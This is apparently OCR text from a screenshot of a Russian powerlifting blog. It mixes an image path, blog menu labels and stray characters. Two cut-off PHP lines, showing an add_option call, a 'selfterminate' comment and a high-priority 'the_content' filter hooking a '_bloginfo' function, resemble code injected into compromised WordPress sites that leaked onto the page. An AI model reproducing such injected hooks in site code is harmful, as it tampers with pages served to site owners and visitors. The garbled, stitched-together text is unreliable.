
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
а’
плана и выполнения атлета-троеборца